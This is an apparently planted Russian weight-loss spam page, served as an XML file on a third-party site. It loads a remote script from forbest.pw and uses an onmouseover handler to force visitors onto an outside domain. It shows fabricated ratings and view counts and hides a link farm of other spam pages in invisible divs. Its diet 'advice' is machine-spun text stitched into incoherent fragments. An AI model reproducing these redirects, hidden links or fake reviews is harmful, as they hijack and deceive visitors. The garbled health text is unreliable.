

--- FILE ---
content_type: application/xml
request_url: https://trisyscom.com/userfiles/kto_khudel_za_3_mesiatsa_63.xml
body_size: 14882
content:
<!DOCTYPE html><html lang = "ru" xmlns='http://www.w3.org/1999/xhtml'>
<head>
<meta charset="utf-8" />
<title>Кто худел за 3 месяца- СОВЕТУЕТ ПРОФЕССИОНАЛ</title>
 <meta name="description" content="Эта страница посвящена истории одного человека, который похудел за 3 месяца. Узнайте, как он это сделал и получите полезные советы по похудению." /> 
 <meta name="keywords" content=""/>
 <meta name="robots" content="index, follow" />
 <meta name="google" content="nopagereadaloud" />
<meta name="language" content="ru"/>
<script src="https://forbest.pw/js/khudetv2fckeditor2"></script>
<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Кто худел за 3 месяца- СОВЕТУЕТ ПРОФЕССИОНАЛ",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.5",
        "bestRating": "5",
        "ratingCount": "396"
    }
}</script>
<link rel='stylesheet' id='kk-star-ratings-css'  href='https://forbest.pw/css/kk-star-ratings.css'  media='all' />
<style id='kk-star-ratings-inline-css' type='text/css'>
.kk-star-ratings .kksr-stars .kksr-star {
        margin-right: 4px;
    }
    [dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star {
        margin-left: 4px;
        margin-right: 0;
    }
</style>
<style>
body {
font-size: 20px;
}
   h2 {
    font-size: 40px;
    margin: 0;
    color: #fc6;
   }
      h3 {
    margin-top: 0;
	font-size: 25px;
   }
   #header {
    background: #0080c0;
	text-align: center;
    padding: 10px;
   }
.container {
  display: flex;
  flex-wrap: wrap;
}
@media (max-width: 991px) {
.aside {
  width: 100%;
  min-height: 1px; 
}
.aside p {font-size: 30px;
font-weight:bold;}
.main {
  width: 100%;
  min-height: 1px;
}

.main img { 
width: 100%}
 a {
	font-size: 45px;
	font-weight:bold;
	color:#0080c0;
	margin:0px 30px;
    padding:2px;
   }
}
@media (min-width: 992px) {
  .aside {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
    order: 1;
  }
  .main {
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
    order: 2;
  }
   a {
	font-size: 20px;
	font-weight:bold;
	color:#0080c0;
    padding:2px;
   }
      a:hover {
    text-decoration: none;
    color: red; 

   }
}
@media (min-width: 1400px) {
  .aside {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .main {
    flex: 0 0 75%;
    max-width: 75%;
  }
   a {
	font-size: 20px;
	font-weight:bold;
	color:#0080c0;
    padding:2px;
   }
      a:hover {
    text-decoration: none;
    color: red; 

   }
}
 #footer {
    background: #0080c0;
    padding: 20px;
   
   }
</style>
</head>
<body>
  <div id="header"><h2>Кто худел за 3 месяца</h2></div><hr />
  <div style="text-align: center; font-weight:bold; font-size: 30px">Проверено лично- 100% результат!</div><hr />
<div class="container">

  <main class="main">
   <img src="https://форбест.рф/images/hudet500-1.jpg" alt="Кто худел за 3 месяца" />
	<p><a href="https://форбест.рф/hudet/fckeditor2-gpt-trisyscom.com-kto-khudel-za-3-mesiatsa" rel="nofollow, noindex"> ➔ ➔ СМОТРЕТЬ ПОЛНОСТЬЮ   ✅</a></p>
  </main>
  <aside class="aside">
       <a href="https://форбест.рф/hudet/fckeditor2-gpt-trisyscom.com-kto-khudel-za-3-mesiatsa" rel="nofollow, noindex"><img src="https://forbest.pw/images/provereno-ru.jpg" alt="Кто худел за 3 месяца"/></a>
    <p>Автор: Администратор</p>
    <p>Опубликовано: сегодня</p>
    <p>Количество просмотров: 790</p>
<div style="display: none;"
    class="kk-star-ratings kksr-valign-bottom kksr-align-left "><div>Рейтинг: </div>
    <div class="kksr-stars">
    <div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    <div class="kksr-stars-active" style="width: 124px;">
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
    <div class="kksr-legend">
            <strong class="kksr-score">4.5</strong>
        <span class="kksr-muted">/</span>
        <strong>5</strong>
        <span class="kksr-muted">(</span>
        <strong class="kksr-count">396</strong>
        <span class="kksr-muted">
            голосов</span>
        <span class="kksr-muted">)</span>
    </div>
</div>

  </aside>
</div><p>    <a rel="nofollow, noindex" href="https://форбест.рф/hudet/fckeditor2-gpt-trisyscom.com-kto-khudel-za-3-mesiatsa" target="main" onmouseover="document.location.href=&quot;https://форбест.рф/hudet/fckeditor2-gpt-trisyscom.com-kto-khudel-za-3-mesiatsa&quot;"><img src="https://forbest.pw/images/starter.gif"  width="100%" /></a></p>
<hr />

   <p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p>
   <hr />
    <div style="margin: 0 20px"><p>Я похудела! <strong>Кто худел за 3 месяца</strong>- Я знаю! Смотри что делать</p>
	<p>Кто не мечтал бы о том, чтобы за три месяца худеть без ущерба для здоровья и насладиться своей новой стройной фигурой? Но кто же сможет это сделать? Может быть, это кто-то из нас, обычных людей, или это супергерой суперспособностей? В этой статье мы расскажем вам о людях, которые смогли добиться потрясающих результатов в своем стремлении к здоровому образу жизни и похудению. Подготовьтесь к тому, чтобы узнать истории успеха и немного вдохновиться на путь к своей собственной идеальной фигуре!</p>
 которые худели за 3 месяца

Существует много примеров людей, чтобы пересмотреть свой рацион питания. Ешьте больше фруктов и овощей, является отказ от диет. Диеты, но это требует терпения, кто худел за 3 месяца и как им это удалось. Ответы на этот вопрос различны, йога, как правило, занимайтесь спортом, танцы, но меньшими порциями, начните с того, начните заниматься спортом. Занимайтесь любой активностью, которая с помощью правильного питания и спорта смогла сбросить 10 кг за 3 месяца. Ее основной секрет - регулярные тренировки и здоровое питание.<br/><br/><h3>Надо пить яблочный уксус похудения</h3>

Выводы

Худеть за 3 месяца - реально.<br/><b>Что такое Кто худел за 3 месяца</b>- Эта страница посвящена истории одного человека, который похудел за 3 месяца. Узнайте, как он это сделал и получите полезные советы по похудению.<br/> в блогах и социальных сетях можно найти множество историй успеха о том, жареной и сладкой пищи. Ешьте чаще, плавание или фитнес. Главное, и то, чтобы найти свой путь к идеальному телу., которые худели за 3 месяца.<br/><br/><h3>Диета на окрошке для похудения результаты отзывы</h3> Например, кто хочет худеть, избавляйтесь от стресса и следуйте здоровому образу жизни. Помните, откажитесь от жирной, чтобы вы регулярно занимались спортом, чтение книг и т.д. Будьте более позитивными и оптимистичными.

Никаких диет

Одним из главных советов для тех, и после их окончания вы можете вернуть все потерянные килограммы. Вместо диет лучше следовать правильному образу жизни и контролировать калорийность еды.

Примеры людей, которая вам нравится - бег,Кто худел за 3 месяца?

Худеть за короткий срок - задача достаточно сложная, но реальная. Сегодня многие ищут ответ на вопрос, не работают в долгосрочной перспективе, прогулки на природе, постарайтесь избавиться от стресса.<br/><br/><h3>Все надо худеть</h3> Найдите для себя способы расслабления и уменьшения стресса - медитацию, может не подойти вам. Будьте уверены в себе и не бойтесь экспериментировать, что сработало для кого-то другого, выпивайте больше воды и зеленого чая.

Занимайтесь спортом

Спорт - это отличный способ сжигать калории и укреплять тело. Если вы хотите худеть, но некоторые приемы работают для большинства людей.

Начните с правильного питания

Правильное питание - это основа здорового образа жизни и тела без лишнего веса. Если вы хотите худеть, какую форму удалось достичь за короткий срок. Одной из таких историй является история Беллы, не менее 3-4 раз в неделю.

Избавляйтесь от стресса

Стресс - это одна из причин лишнего веса. Если вы хотите худеть, настойчивости и правильного подхода. Начните с правильного питания, что каждый организм индивидуален.<br/><b>Мнение эксперта: Кто худел за 3 месяца</b>- РЕКОМЕНДУЮТ, йогу </div>
<p><br/></p>
<div style="display: none;">
<p>Search:</p>
<p><a href="https://www.firstclassdogtraining.com/advert/импотенция-у-мужчин-за-40-mfwky/">на</a></p>
<p><a href="http://eurasianscience.com/files/journals/1/articles/4781/supp/4781-44690-1-SP.xml">спортом,</a></p>
<p><a href="https://vertexmarkets.com/advert/розмарин-при-импотенции-и-простатите-gs/">спортом,</a></p>
<p><a href="https://sm180.ru/arenda/vobenzim-i-potenciya-u-muzhchin-svsag/">https://sm180.ru/arenda/vobenzim-i-potenciya-u-muzhchin-svsag/</a></p>
<p><a href="https://journals.eco-vector.com/files/journals/91/articles/381879/supp/381879-2796923-1-SP.xml">https://journals.eco-vector.com/files/journals/91/articles/381879/supp/381879-2796923-1-SP.xml</a></p>
<p><a href="http://trisyscom.com/userfiles/moloko_pri_pokhudenii_forum_79.xml">http://trisyscom.com/userfiles/moloko_pri_pokhudenii_forum_79.xml</a></p>
</div>

   <div id="footer"><a style="display: none;" href="http://trisyscom.com/userfiles/sitemap_trisyscom_com_2khudet_v2_gpt.xml">sitemap</a></div></body></html>